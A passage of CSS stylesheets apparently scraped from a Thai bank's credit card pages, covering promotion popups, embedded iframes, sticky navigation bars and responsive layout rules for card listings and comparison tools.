    }

    .theme-platinum .sc-special .cards {
        /* padding-bottom: 40px; */
        padding-bottom: 0;
    }
    .theme-platinum .sc-special .cards {
        /* padding-bottom: 40px; */
        padding-bottom: 0;
    }
    .kcc.theme-platinum .sc-special .cards .slick-list {
        padding-right: 0 !important;
    }
}

.new-promo {
    box-shadow: 0px 0px 11px 0px #00A94F;
    border: 1px solid #00a94f;
    position: relative;
}

.tag-promo {
    position: absolute;
    top: 20px;
    left: -5px;
    max-width: 88px !important;
    width: 100%;
}

.iframe-popup-content {
    /* padding: 48px 16px; */
    padding: 0;
    /* padding-bottom: 16px; */
    background: #F4FEF8 !important;
}

.iframe-popup-content .promotion-content {
    padding: 0 !important;
    margin: 0 !important;
    max-width: none;
    display: flex;
    flex-direction: column;
}

.iframe-popup-content .promotion-content.topbar {
    flex-direction: column-reverse;
}

.append-iframe iframe {
    width: 100%;
    height: 100%;
    border: 0;
    border-bottom: 1px solid #d9d9d9;
    min-height: 75dvh;
}

.iframe-popup-content .promotion-content.topbar .append-iframe iframe {
    border-top: 1px solid #d9d9d9;
}


.append-iframe {
    min-height: 75dvh;
    position: relative;
    margin-bottom: -6px;
}

.iframe-load {
    position: relative;
    min-height: 75dvh;
}


/* .iframe-popup .mfp-inline-holder .mfp-content {
    height: 100vh;
} */

.f-looped {
    font-family: 'kurious-looped' !important;
}

.kcc .mfp-content .iframe-popup-content .btn-apply {
    /* border-top: 1px solid #d9d9d9; */
    margin-top: 0 !important;
    padding: 16px !important;
    /* padding-top: 8px !important;
    padding-bottom: 0 !important; */
}

.kcc .mfp-content .iframe-popup-content .btn-apply-new .btn-app {
    max-width: unset !important;
    width: 100% !important;
    height: 40px !important;
    line-height: 40px !important;
}

.theme-pttblue .sc-special .cards .card .caption {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.section-highlight .highlight-bg img {
    width: 100%;
}

.g-load-div2 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0px;
    bottom: 0px;
    z-index: 1;
    background: #fff;
    display: block;
    width: 100%;
    /* height: 75%; */
    /* margin: auto; */
    /* margin-top: 35%; */
    min-height: 75dvh;
  }
  
  .g-loader-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  
  .g-loader {
    border: 5px solid #00A950;
    border-radius: 100%;
    border-top: 5px solid #d7d7d7;
    width: 48px;
    height: 48px;
    margin: 0 auto;
    -webkit-animation: spin 2000ms linear infinite;
    animation: spin 2000ms linear infinite;
  }
  
  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
  
    100% {
      transform: rotate(360deg);
    }
  }

@media screen and (min-width:768px) {
    .iframe-popup-content {
        /* padding: 32px 32px 24px; */
        padding:0;
        /* padding-bottom: 16px; */
    }

    .kcc .mfp-content .iframe-popup-content .btn-apply-new .btn-app {
        max-width: 250px !important;
    }

    /* .append-iframe iframe,.append-iframe {
        min-height: 500px;
    } */

    .append-iframe iframe,
    .append-iframe {
        min-height: 75dvh;
    }
}

.section-rl {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 56px;
    background: #646464;
    padding: 8px 16px;
    color: #FFF;
    font-size: 10px;
    line-height: 1.5;
    text-align: center;
    z-index: 1000 !important;
}

.section-rl p {
  font-family: "kurious-looped" !important;
}

.section-rl.slow-down {
    bottom: 0 !important;
}

#navigation-page-sticky.slow-down {
    /* bottom: -56px; */
    display: none !important;
}
  
@media screen and (max-width: 359px) {
    .section-rl br {
        display: none;
    }
}

@media screen and (min-width: 768px) {
    .section-rl {
        font-size: 13px;
        line-height: 1.5;
        padding: 10px 16px;
    }

    .section-rl br {
        display: none;
    }      
}

@media screen and (min-width: 1140px) {
    #navigation-page-sticky.slow-down {
        display: block !important;
    }
}


.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    justify-content: center;
    align-items: center;
    z-index: 99999;
    padding: 16px;
  }
  
  .popup-content {
    position: relative;
    width: 100%;
    height: 80%;
    background: #fff;
    border-radius: 10px;
  }
  
  .wrapper-img {
    overflow: hidden;
    height: 100%;
  }
  
  .wrapper-img-inner {
    overflow: auto;
    position: relative;
    width: 100%;
    height: 100%;
  }
  
  .wrapper-img-inner img {
    display: block;
    max-width: initial;
    transition: transform 0.2s ease;
    cursor: grab;
    width: 100%;
  }
  
  .close-popup {
    position: absolute;
    top: 24px;
    right: 11px;
    cursor: pointer;
    width: 40px;
    height: 40px;
    background-color: #00A94F;
    border-radius: 100%;
    color: #FFF;
    font-size: 30px !important;
    font-weight: 600 !important;
    text-align: center;
    line-height: 34px !important;
  }
  
  .wrapper-zoom-btn {
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    gap: 8px;
    margin-top: 24px;
    display: flex;
    justify-content: center;
  }
  
  .wrapper-zoom-inner {
    display: flex;
    justify-content: center;
    align-items: center;
    background: #FFF;
    padding: 3px 0;
    border-radius: 8px;
  }
  
  .wrapper-zoom-inner>div {
    width: 24px;
    height: 24px;
    margin: 0 10px;
  }
  
  .zoom-out-btn > img {
    width: 20px;
  }
  
  .zoom-line {
    width: 1px;
    height: 9px;
    background: #D9D9D9;
  }
  
  .disabled {
    opacity: 0.5;
    cursor: not-allowed;
    pointer-events: none;
  }

#applyNextButton.disabled-action {
    pointer-events: none !important;
  }

  .mfp-zoom-out-cur {
    cursor: -moz-zoom-out !important;
    cursor: -webkit-zoom-out !important;
    cursor: auto !important;
}
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: pointer !important;
}

@media screen and (max-width: 900px) {
    .popup-image-style .mfp-container {
        padding-left: 16px;
        padding-right: 16px;
    }
}

@media screen and (min-width: 1140px) {
    #navigation-widgets.box-widgets.norm {
        bottom: 48px;
    }
}

#navigation-page-sticky.stickyNav.hide-cta .box-cta {
    opacity: 0 !important;
    display: block;
}

.kcc .sc-floating-apply-m.fx-FixNav-CC {
    display: none !important;
}

.fx-fixbarcc-footer {
    padding-bottom: 40px;
}

.kcc .sc-special .card .heading,
.kcc .sc-special .card .title {
    font-size: 18px !important;
}

@media screen and (max-width: 991px) {
    .fx-fixbarcc-footer {
        padding-bottom: 116px;
    }
}

@media screen and (max-width: 767px) {
    .fx-fixbarcc-footer {
        padding-bottom: 102px;
    }
    .kcc .sc-special .card .heading,
    .kcc .sc-special .card .title {
        font-size: 16px !important;
    }
}

@media screen and (max-width: 280px) {
    .fx-fixbarcc-footer {
        padding-bottom: 117px;
    }
}

.kcc.mfp-bg, .kcc.mfp-wrap{
    z-index: 10042;
}

.promotion-popup  {
    z-index: 99999;
}

.has-rl.has-bar3 .section-rl {
    z-index: 10000;
    bottom: 0 !important;
}

.theme-platinum.has-rl.has-bar3 .section-rl,
.theme-linepoints.has-rl.has-bar3 .section-rl,
.theme-passion.has-rl.has-bar3 .section-rl,
.theme-shopee.has-rl.has-bar3 .section-rl,
.theme-titanium.has-rl.has-bar3 .section-rl,
.theme-jcb.has-rl.has-bar3 .section-rl,
.theme-onesiam.has-rl.has-bar3 .section-rl,
.theme-bdms.has-rl.has-bar3 .section-rl,
.theme-king-power.has-rl.has-bar3 .section-rl,
.theme-cga.has-rl.has-bar3 .section-rl,
.theme-tu.has-rl.has-bar3 .section-rl,
.theme-unionpay.has-rl.has-bar3 .section-rl,
.theme-amway.has-rl.has-bar3 .section-rl,
.theme-tcc.has-rl.has-bar3 .section-rl,
.theme-titanium.has-rl.has-bar3 .section-rl {
    display: block !important;
    bottom: 0 !important;
}

@media screen and (max-width: 1139px) {
    .no-rl .has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 0 !important;
    }
    
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 39px !important;
    }

}

@media screen and (max-width: 867px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 59px !important;
    }
}

@media screen and (max-width: 767px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 46px !important;
    }
}

@media screen and (max-width: 382px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav:lang(en-GB) {
        bottom: 61px !important;
    }

    .no-rl .has-rl.has-bar3 #navigation-page-sticky.stickyNav:lang(en-GB) {
        bottom: 0 !important;
    }
}

@media screen and (max-width: 352px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 61px !important;
    }
}

.ddcommon .disabled span {
    opacity: 1 !important;
    color: #00a94f !important;
}

.dd .ddChild li.disabled {
    opacity: 1 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/theme-rwd.css
body_size: 7661
content:
/*========== min ==========*/
@media (min-width:768px) {
  .ct-br-bf-m { 
      display: block;
  }
  .kcc-visible-mobile { display: none !important; }
}

@media (min-width:992px) {
  .ct-br-desktop {
      display: block;
  }
  .kcc-visible-device { display: none !important; }
  .selector-slider.swiper-container .swiper-wrapper { display: inherit; }
  .sc-details .sc-container {
      position: relative;
  }
  .sc-details .tab-control {
      position: absolute;
      z-index: 1;
      top: 5px;
      right: 15px;
  }
  .sc-details .tab-control:not(:last-child) {
      margin-bottom: 0;
  }
  .details-clones-control,
  .details-clones-close {
      display: none !important;
  }
  .credit-lists-slider.swiper-container .swiper-wrapper { display: inherit; }
  .credit-lists .credit-list.swiper-slide { flex-shrink: inherit; height: auto; }
  .filter-wrapper .filter-expand { z-index: 0; height: 0; overflow: hidden; }
  .filter-wrapper .filter-expand.active { z-index: 9; height: auto; }
  .credit-lists .credit-list:last-child {
      background: #E8E8E8;
      text-align: center;
      padding: 60px;
  }
  .credit-lists .credit-list:last-child .action a { margin-bottom: 0; }
  .credit-lists .credit-list:last-child .action a:last-child { margin-top: 20px; }
  .credit-lists .credit-list:last-child .image img { 
      transform: rotate(0deg); 
      box-shadow: none;
  }
  .selector-slider .swiper-button-next, 
  .selector-slider .swiper-button-prev { 
      display: none;
      background-image: none;
  }
  .compares.fixed { 
      left: 0;
      margin-left: 0;
  }
  .compares .compare-list .select { width: 300px; margin: auto; }
  .compares-bars-wrapper { max-width: 750px; margin: auto; }
  .all-cards.relate-card .all-cards-list .caption .heading {
      height: 65px;
  }
}

@media (min-width:1400px) {
  .all-cards .all-cards-list .image { width: 70%; }
  .all-cards.relate-card .all-cards-list .image { margin-bottom: 80px; }
  /* .all-cards .all-cards-list .image #pttcard {
      width: 200px;
  } */
  .all-cards .all-cards-list .image {
      width: 70%;
      min-height: 300px;
      max-height: 365px;
  }
}

@media (min-width: 1450px) {
  .credit-lists { height: 1582px; }
  .credit-lists .credit-list .image {
      width: 238px;
  }
}

@media (min-width: 1600px) {
  .all-cards .all-cards-list .image {
      width: 70%;
      min-height: 365px;
  }
}
/*========== min and max ==========*/
@media (min-width:768px) and (max-width:1024px) {
  .ct-br-768-1024 {
      display: block;
  }
  /* .credit-lists .credit-list .product {
      height: 40px;
  } */
}
@media (min-width:768px) and (max-width:991px) {
  .selector-form .field { padding: 0 2px; }
  .input .label { font-size: 12px; }
  .ct-br-768-991 {
      display: block;
  }
}
@media (min-width:768px) and (max-width:1199px) {
  .credit-lists .credit-list .image #pttcard {
      max-width: 89px;
  }
  .credit-lists .credit-list .image {
      min-height: 140px;
  }
}

@media (min-width:768px) and (max-width:1023px) {
  .selector .cols .image #PTT-BLUE-img img {
      max-width: 127px;
  }
}

@media (min-width:1024px) and (max-width:1199px) {
  .selector .cols .image #PTT-BLUE-img img {
      max-width: 103px;
  }
}

@media (min-width:768px) and (max-width:1200px) {
  #ImageCard_Two img, #ImageCard_One img {
      max-height: 220px;
  }
}

/*========== max ==========*/
@media (max-width: 1325px) {
/*    .credit-lists { height: 1450px; }*/
  .credit-lists .credit-list .image {
      width: 180px;
  }
  
  .all-cards.relate-card .all-cards-list .list-check { margin-bottom: 20px; height: auto !important; overflow: hidden; }
}

@media (max-width: 1199px) {
  .credit-lists .credit-list { padding-left: 30px; padding-right: 30px; }
  .credit-lists .credit-list .image {
      width: 140px;
  }
  .highlight.float-text .content-area .heading {
      font-size: 40px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 35px;
      margin-bottom: 10px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 25px;
  }    
  .header-top .main-nav .nav-item {
      margin: 0 10px;
  }
  .header-top .dropdown-site {
      margin-left: 20px;
  }
}

@media screen and (max-width:1024px) {
  .intro-card-container .slick-prev {
      left: 0;
  }
  .intro-card-container .slick-next {
      right: 0;
  }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 17px;
  }
  .highlight.float-text .content-banner img {
      width: 200px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 32px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 22px;
  }
  .sc-apply-online.full {
      top: 60px;
  }
}

@media (max-width:991px) {
  .ct-br-device { display: block; }
  .kcc-hidden-device { display: none !important; }
  .a-center-m { text-align: center; }
  .section-more-t { padding-top: 60px; }
  .sc-inner { padding: 30px 0; }
  .sc-inner.half-t { padding-top: 25px; }
  .action { margin-top: 20px; }
  .highlight .content-area { padding: 30px 0 30px 60%; }
  .highlight .content-area .heading { 
      font-size: 35px;
      margin: 10px 0;
  }
  .highlight .content-area .action { margin-top: 10px; }
  .highlight-slider .slick-dots { bottom: 10px; }
  .filter-btn-m {
      position: absolute;
      right: 0;
      top: 5px;
  }
  .filter-btn-m .ic { color: #333; font-size: 25px; }
  .filter-wrapper .filter-expand {
      width: 100%;
      max-width: 100%;
      position: fixed; 
      top: 0;
      left: 0;
      border-radius: 0;
      z-index: 9999;
      padding-top: 30px;
      -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
      transform: translateX(100%);
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      overflow: hidden;
      transition: all 0.5s ease;
      display: inline-block;
      height: 100vh;
      opacity: 1;
  }
  .filter-wrapper .filter-expand.active { 
      height: 100vh; 
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
      -webkit-transition-duration: .5s;
      -o-transition-duration: .5s;
      transition-duration: .5s;
      display: inline-block;
      opacity: 1;
  }
  .filter-wrapper .filter-expand .filter-expand-back { margin-left: 15px; }
  .filter-wrapper .filter-expand .filter-expand-back .ic { color: #00A850; font-size: 22px; }
  .filter-wrapper .form-ic .choice.inline:not(:last-child) { margin-right: 4px; }
  .filter-wrapper .form-ic .choice { padding: 8px 20px; margin-bottom: 10px; }
  .filter-wrapper .filter-expand .form { padding-left: 15px; padding-right: 15px; }
  .filter-wrapper .filter-expand .form .choice .ic { display: inline-block; } 
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name { color: #333; }
  .filter-wrapper .filter-expand .form .choice.inline:not(:last-child) { margin-right: 4px; }
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name .ic { color: #aaa; margin-left: 10px; margin-top: -3px; }
  .filter-wrapper .filter-expand .form .choice { 
      background: rgb(255,255,255);
      background: linear-gradient(135deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%);
      border: 2px solid #eee;
      padding: 8px 20px; 
      border-radius: 20px;
      width: auto;
  }
  .filter-wrapper .filter-expand .form .choice.active {
      background: rgb(70,89,104);
      background: linear-gradient(135deg, rgba(70,89,104,1) 0%, rgba(35,45,52,1) 100%);
  }
  .filter-wrapper .filter-expand .form .choice.active input.choice-input + .choice-name { color: #fff; font-weight: bold; }
  .filter-wrapper .filter-expand .form .choice.active input.choice-input + .choice-name .ic { color: #4DCD8A; }
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name { padding-left: 0; }
  .filter-wrapper .filter-expand .form .choice input[type=checkbox].choice-input + .choice-name {
      background-image: none;
  }
  .filter-wrapper .filter-expand .fields .heading { text-align: center; font-size: 25px; margin-bottom: 35px; }
  .filter-wrapper .filter-expand .form-action {
      border-top: 0;
      position: absolute;
      bottom: 0;
      padding: 0 15px 15px 15px;
      text-align: center;
  }
  .filter-wrapper .filter-expand .form-action .btn { width: 100%; margin-bottom: 20px; }
  .credit-lists-slider.swiper-container-horizontal>.swiper-scrollbar {
      position: static;
      width: 75%;
      margin: 40px auto;
  }
  .credit-lists-slider .swiper-scrollbar { background-color: rgba(112, 112, 112, 0.1); }
  .credit-lists-slider .swiper-scrollbar-drag { background-color: #00A850; }
  .credit-lists-slider .swiper-button-next, 
  .credit-lists-slider .swiper-button-prev { 
      top: 31%;
  }
  .credit-lists-slider .swiper-button-next,
  .credit-lists-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
      background-color: rgba(255, 255, 255, 0.95);
      border-radius: 50%;
      text-align: center;
      background-image: none;
      outline: 0;
      color: #00A850;
      -webkit-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -moz-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -o-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
  }
  .credit-lists-slider .swiper-button-next {
      right: 10px;
  }
  .credit-lists-slider .swiper-button-prev {
      left: 10px;
  }
  .credit-lists-slider .swiper-button-next:before {
      font-family: 'iconkcc';
      content: "\e901";
      font-size: 12px;
  }
  .credit-lists-slider .swiper-button-prev:before {
      font-family: 'iconkcc';
      content: "\e91e";
      font-size: 12px;
  }
  .credit-lists { height: auto; }
  .credit-lists .credit-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      float: left;
  }
  .credit-lists .credit-list:nth-child(3n+1) { order: inherit; }
  .credit-lists .credit-list:nth-child(3n+2) { order: inherit; }
  .credit-lists .credit-list:nth-child(3n)   { order: inherit; }
  .credit-lists .credit-list .heading {
      height: 55px;
      overflow: hidden;
      margin-bottom: 15px;
  }
  .credit-lists .credit-list .detail {
      height: 410px;
      overflow: hidden;
  }
  .credit-lists .credit-list .detail-top {
      overflow: hidden;
  }
  .credit-lists .credit-list .action { margin-top: 5px; }
  .credit-lists-action { 
      padding-bottom: 40px;
  }
  .credit-lists-action.more-t {
      padding-top: 20px;
      border-top: 1px solid #eee; 
      padding-bottom: 30px;
  }
  .credit-lists-action a.kcc-link,
  .credit-lists-action a.kcc-link .ic { font-size: 18px; }
  .benefits { margin-bottom: 10px; }
  .benefits .caption .desc { height: auto; }
  .benefit-show-more { display: none; }
  .help-lists { border-bottom: 1px solid #E8E8E8; margin-bottom: 20px; }
  .help-lists.last { border-bottom: 0; margin-bottom: 0; }
  .help-lists .list { height: 0; overflow: hidden; transition: all 0.5s; }
  .help-lists .heading { position: relative; margin-bottom: 20px; }
  .help-lists .heading:after {
      content: "\e901";
      font-family: 'iconkcc' !important;
      position: absolute;
      right: 0;
      top: 2px;
      color: #19A45A;
      font-size: 15px;
  }
  .help-lists.active .list { height: auto; margin-bottom: 20px; }
  .help-lists.active .heading:after { content: "\e918"; }
  .accordion-title:after { right: 15px; }
  .all-cards .all-cards-list { padding: 18px; }
  .selector { 
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      border-right: 1px solid #eee;
      border-bottom: 1px solid #eee;
      padding-bottom: 35px;
  }
  .selector .cols .col1,
  .selector .cols .col2,
  .selector .cols .col3,
  .selector .cols .col4 {
      width: 100%;
  }
  .selector .cols .col2 { padding-left: 15px; margin-top: 50px; }
  .selector .cols .col3 { height: 280px; overflow: hidden; margin-top: 10px; }
  .selector .cols .image {
      width: 200px;
      margin-left: 15px;
      margin-top: 0;
      min-height: 235px;
      display: flex;
      justify-content: center;
      align-items: center;
  }
  .selector .cols .promotion-list { right: 15px; }
  .selector .cols .heading { height: 55px; overflow: hidden; }
  .selector .cols .detail-top { height: auto; overflow: hidden; }
  .selector .cols .action a {
      display: table;
      margin: auto;
      margin-bottom: 20px;
  }
  .selector .cols .fields { text-align: center; margin-top: 20px; }
  .selector .cols .form { margin-top: -15px; }
  .selector-slider.swiper-container-horizontal>.swiper-scrollbar {
      position: static;
      width: 75%;
      margin: 40px auto;
  }
  .selector-slider .swiper-scrollbar { background-color: rgba(112, 112, 112, 0.1); }
  .selector-slider .swiper-scrollbar-drag { background-color: #00A850; }
  .selector-slider .swiper-button-next, 
  .selector-slider .swiper-button-prev { 
      top: 35%;
  }
  .selector-slider .swiper-button-next,
  .selector-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
      background-color: rgba(255, 255, 255, 0.95);
      border-radius: 50%;
      text-align: center;
      background-image: none;
      outline: 0;
      color: #00A850;
      -webkit-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -moz-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -o-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
  }
  .selector-slider .swiper-button-next {
      right: 10px;
  }
  .selector-slider .swiper-button-prev {
      left: 10px;
  }
  .selector-slider .swiper-button-next:before {
      font-family: 'iconkcc';
      content: "\e901";
      font-size: 12px;
  }
  .selector-slider .swiper-button-prev:before {
      font-family: 'iconkcc';
      content: "\e91e";
      font-size: 12px;
  }
  .compares { 
      margin-left: -15px;
      margin-right: -15px;
      margin-top: 0;
  }
  .compares .compare-list { padding: 0 15px; }
  .compares select {
      border-radius: 0;
      border-top: 0;
      border-left: 0;
      border-right: 0;
      background-color: transparent !important;
      border-color: #333;
      padding-left: 0;
      font-size: 12px;
  }
  .compare-details { 
      margin-left: -15px;
      margin-right: -15px;
      padding-left: 0;
  }
  .compare-details.a-center { text-align: left !important; }
  .compare-details .compare-detail { padding: 0 15px; }
  .sc-product-detail { padding-bottom: 0; }
  .specials .special-list {
      width: 300px;
      min-width: 300px;
      max-width: 300px;
   }
  .specials-slider .swiper-button-next {
      right: 0;
  }
  .specials-slider .swiper-button-prev {
      left: 0;
  }
  .special-offers .special-offer { padding: 20px; height: 300px; }
  .special-offers .special-offer .image { 
      width: 100%;
      margin: auto; 
      text-align: center; 
      margin-bottom: 20px; 
      display: inline-block;
  }
  .special-offers .special-offer .caption { width: 100%; text-align: center; display: inline-block; }
  .intro-card-container .slick-slide .intro-card {
      -webkit-transform: scale(0.86);
      -ms-transform: scale(0.86);
      transform: scale(0.86);
      -webkit-transition-duration: .3s;
      -o-transition-duration: .3s;
      transition-duration: .3s;
  }
  .intro-card-container .slick-active .intro-card,
  .intro-card-container .slick-active + .slick-active .intro-card {
      -webkit-transform: scale(0.96);
      -ms-transform: scale(0.96);
      transform: scale(0.96);
  }
  .sc-faq { border-radius: 0; }
  .all-cards.relate-card .all-cards-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      display: block;
  }
  .all-cards.relate-card .all-cards-list .image {
      width: 200px;
      padding: 0;
      margin-left: 15px;
  }
  .sc-details .sc-heading { text-align: center; margin-bottom: 0; }
  .details-container.qualifications .entry-content .row [class*="col-"] {
      padding-top: 0;
  }
  .details-clones-enabled {
      overflow: hidden !important;
  }
  .details-clones-enabled .header-device-fixed {
      opacity: 0;
      visibility: hidden;
  }
  .details-clones-close {
      display: inline-block;
      position: absolute;
      top: 40px;
      left: 15px;
      z-index: 99999;
  }
  .details-clones-close .ic {
      font-size: 22px;
      font-weight: normal;
      color: #00A850;
  }
  .details-clones {
      position: fixed;
      width: 100%;
      height: 100vh !important;
      height: calc(var(--vh, 1vh) * 100) !important;
      top: 0;
      left: 0;
      z-index: 999;
      background-color: #F4F3F9;
      -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
      transform: translateX(100%);
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      overflow: hidden;
      transition: all 0.5s ease;
  }
  .details-clones.open {
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
      -webkit-transition-duration: .5s;
      -o-transition-duration: .5s;
      transition-duration: .5s;
      padding-bottom: 70px;
  }
  .details-clones .wrap {
      padding-right: 25px;
      margin-right: -25px;
      max-height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      -webkit-overflow-scrolling: touch;
  }
  .details-clones .inner {
      padding: 70px 20px;
  }
  .details-clones .details-container {
      background: none;
      border: 0;
      padding: 0;
  }
  .details-clones .details-container .headline {
      display: none;
  }
  .details-clones-control li#documents { border-bottom: 0; }
  .tab-container .tab { 
      margin-top: 30px; 
      margin-bottom: 30px;
      white-space: nowrap;
      overflow-x: auto;
  }
  .tab-container .heading { text-align: center; }
  .tab-container .tab > .scroll-element,
  .tab-container .tab > .scroll-element div {
      border: none;
      margin: 0;
      overflow: hidden;
      padding: 0;
      position: absolute;
      z-index: 10;
  }
  .tab-container .tab > .scroll-element {
      background-color: transparent;
  }
  .tab-container .tab > .scroll-element div {
      display: block;
      height: 100%;
      left: 0;
      top: 0;
      width: 99%;
  }
  .tab-container .tab > .scroll-element .scroll-element_size {
      background-color: rgba(70, 89, 104, 0.3);
      border-radius: 5px;
  }
  .tab-container .tab > .scroll-element .scroll-element_outer:hover .scroll-element_size {
      background-color: #666;
      background-color: rgba(0, 0, 0, 0.5);
  }
  .tab-container .tab > .scroll-element.scroll-x {
      bottom: -5px;
      height: 12px;
      left: 0;
      min-width: 100%;
